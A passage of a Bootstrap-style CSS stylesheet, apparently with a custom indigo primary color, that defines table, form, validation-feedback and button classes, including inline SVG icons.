        margin-left: 75%; }
    .offset-xl-10 {
        margin-left: 83.33333%; }
    .offset-xl-11 {
        margin-left: 91.66667%; } }

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529; }
.table th,
.table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6; }
.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6; }
.table tbody + tbody {
    border-top: 2px solid #dee2e6; }

.table-sm th,
.table-sm td {
    padding: 0.3rem; }

.table-bordered {
    border: 1px solid #dee2e6; }
.table-bordered th,
.table-bordered td {
    border: 1px solid #dee2e6; }
.table-bordered thead th,
.table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
    border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
    color: #212529;
    background-color: rgba(0, 0, 0, 0.075); }

.table-primary,
.table-primary > th,
.table-primary > td {
    background-color: #d1d4f4; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
    border-color: #a9b0eb; }

.table-hover .table-primary:hover {
    background-color: #bcc1ef; }
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
    background-color: #bcc1ef; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
    background-color: #d6d8db; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
    border-color: #b3b7bb; }

.table-hover .table-secondary:hover {
    background-color: #c8cbcf; }
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
    background-color: #c8cbcf; }

.table-success,
.table-success > th,
.table-success > td {
    background-color: #c3e6cb; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
    border-color: #8fd19e; }

.table-hover .table-success:hover {
    background-color: #b1dfbb; }
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
    background-color: #b1dfbb; }

.table-info,
.table-info > th,
.table-info > td {
    background-color: #bee5eb; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
    border-color: #86cfda; }

.table-hover .table-info:hover {
    background-color: #abdde5; }
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
    background-color: #abdde5; }

.table-warning,
.table-warning > th,
.table-warning > td {
    background-color: #ffeeba; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
    border-color: #ffdf7e; }

.table-hover .table-warning:hover {
    background-color: #ffe8a1; }
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
    background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
    background-color: #f5c6cb; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
    border-color: #ed969e; }

.table-hover .table-danger:hover {
    background-color: #f1b0b7; }
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
    background-color: #f1b0b7; }

.table-light,
.table-light > th,
.table-light > td {
    background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
    border-color: #fbfcfc; }

.table-hover .table-light:hover {
    background-color: #ececf6; }
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
    background-color: #c6c8ca; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
    border-color: #95999c; }

.table-hover .table-dark:hover {
    background-color: #b9bbbe; }
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
    background-color: #b9bbbe; }

.table-active,
.table-active > th,
.table-active > td {
    background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075); }
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table .thead-dark th {
    color: #fff;
    background-color: #343a40;
    border-color: #454d55; }

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6; }

.table-dark {
    color: #fff;
    background-color: #343a40; }
.table-dark th,
.table-dark td,
.table-dark thead th {
    border-color: #454d55; }
.table-dark.table-bordered {
    border: 0; }
.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
.table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
        border: 0; } }

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
        border: 0; } }

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
        border: 0; } }

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
        border: 0; } }

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
.table-responsive > .table-bordered {
    border: 0; }

.form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
    .form-control {
        transition: none; } }
.form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
.form-control:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057; }
.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #c1c6f0;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }
.form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1; }
.form-control::-moz-placeholder {
    color: #6c757d;
    opacity: 1; }
.form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1; }
.form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1; }
.form-control::placeholder {
    color: #6c757d;
    opacity: 1; }
.form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1; }

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff; }

.form-control-file,
.form-control-range {
    display: block;
    width: 100%; }

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5; }

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5; }

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
    line-height: 1.5; }

.form-control-plaintext {
    display: block;
    width: 100%;
    padding: 0.375rem 0;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1.5;
    color: #212529;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0; }
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
    height: calc(1.5em + 0.5rem + 2px);
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem; }

.form-control-lg {
    height: calc(1.5em + 1rem + 2px);
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
    height: auto; }

textarea.form-control {
    height: auto; }

.form-group {
    margin-bottom: 1rem; }

.form-text {
    display: block;
    margin-top: 0.25rem; }

.form-row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px; }
.form-row > .col,
.form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem; }

.form-check-input {
    position: absolute;
    margin-top: 0.3rem;
    margin-left: -1.25rem; }
.form-check-input[disabled] ~ .form-check-label,
.form-check-input:disabled ~ .form-check-label {
    color: #6c757d; }

.form-check-label {
    margin-bottom: 0; }

.form-check-inline {
    display: inline-flex;
    align-items: center;
    padding-left: 0;
    margin-right: 0.75rem; }
.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745; }

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.25rem 0.5rem;
    margin-top: .1rem;
    font-size: 0.875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.9);
    border-radius: 0.25rem; }

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated .form-control:valid, .form-control.is-valid {
    border-color: #28a745;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
    border-color: #28a745;
    padding-right: calc(0.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
    color: #28a745; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
    color: #28a745; }
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #28a745; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
    border-color: #34ce57;
    background-color: #34ce57; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #28a745; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
    border-color: #28a745; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #dc3545; }

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.25rem 0.5rem;
    margin-top: .1rem;
    font-size: 0.875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.9);
    border-radius: 0.25rem; }

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control:invalid, .form-control.is-invalid {
    border-color: #dc3545;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
    border-color: #dc3545;
    padding-right: calc(0.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
    color: #dc3545; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
    color: #dc3545; }
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #dc3545; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
    border-color: #e4606d;
    background-color: #e4606d; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #dc3545; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
    border-color: #dc3545; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.form-inline {
    display: flex;
    flex-flow: row wrap;
    align-items: center; }
.form-inline .form-check {
    width: 100%; }
@media (min-width: 576px) {
    .form-inline label {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 0; }
    .form-inline .form-group {
        display: flex;
        flex: 0 0 auto;
        flex-flow: row wrap;
        align-items: center;
        margin-bottom: 0; }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle; }
    .form-inline .form-control-plaintext {
        display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select {
        width: auto; }
    .form-inline .form-check {
        display: flex;
        align-items: center;
        justify-content: center;
        width: auto;
        padding-left: 0; }
    .form-inline .form-check-input {
        position: relative;
        flex-shrink: 0;
        margin-top: 0;
        margin-right: 0.25rem;
        margin-left: 0; }
    .form-inline .custom-control {
        align-items: center;
        justify-content: center; }
    .form-inline .custom-control-label {
        margin-bottom: 0; } }

.btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0.25rem;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
    .btn {
        transition: none; } }
.btn:hover {
    color: #212529;
    text-decoration: none; }
.btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }
.btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
    pointer-events: none; }

.btn-primary {
    color: #fff;
    background-color: #5a67d8;
    border-color: #5a67d8; }
.btn-primary:hover {
    color: #fff;
    background-color: #3b4bd1;
    border-color: #3141ce; }
.btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #3b4bd1;
    border-color: #3141ce;
    box-shadow: 0 0 0 0.2rem rgba(115, 126, 222, 0.5); }
.btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #5a67d8;
    border-color: #5a67d8; }
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #3141ce;
    border-color: #2e3ec4; }
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(115, 126, 222, 0.5); }

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d; }
.btn-secondary:hover {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62; }
.btn-secondary:focus, .btn-secondary.focus {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62;
    box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5); }
.btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d; }
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b; }
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5); }

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745; }
.btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34; }
.btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34;
    box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }
.btn-success.disabled, .btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745; }
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430; }
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }

.btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8; }
.btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b; }
.btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b;
    box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }
.btn-info.disabled, .btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8; }
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f; }
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }

.btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107; }
.btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00; }
.btn-warning:focus, .btn-warning.focus {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00;
    box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }
.btn-warning.disabled, .btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107; }
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500; }
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }

.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545; }
.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130; }
.btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130;
    box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }
.btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545; }
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d; }
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }

.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
.btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
.btn-light:focus, .btn-light.focus {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5;
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
.btn-light.disabled, .btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df; }
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
.btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124; }
.btn-dark:focus, .btn-dark.focus {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124;
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }
.btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d; }
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-outline-primary {
    color: #5a67d8;
    border-color: #5a67d8; }
.btn-outline-primary:hover {
    color: #fff;
    background-color: #5a67d8;
    border-color: #5a67d8; }
.btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.5); }
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #5a67d8;
    background-color: transparent; }
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #5a67d8;
    border-color: #5a67d8; }
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.5); }

.btn-outline-secondary {
    color: #6c757d;
    border-color: #6c757d; }
.btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d; }
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent; }
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d; }
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }

.btn-outline-success {
    color: #28a745;
    border-color: #28a745; }
.btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745; }
.btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }
.btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent; }
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745; }
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.btn-outline-info {
    color: #17a2b8;
    border-color: #17a2b8; }
.btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8; }
.btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }
.btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent; }
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8; }
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.btn-outline-warning {
    color: #ffc107;
    border-color: #ffc107; }
.btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107; }
.btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent; }
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
